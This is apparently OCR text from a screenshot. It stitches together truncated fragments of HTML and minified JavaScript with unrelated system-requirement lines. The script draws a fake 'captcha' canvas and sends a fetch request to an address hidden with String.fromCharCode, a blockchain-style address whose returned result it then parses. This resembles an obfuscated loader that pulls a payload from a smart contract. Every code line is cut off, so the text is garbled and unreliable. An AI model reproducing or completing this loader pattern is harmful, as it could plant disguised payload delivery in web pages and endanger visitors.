
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for patching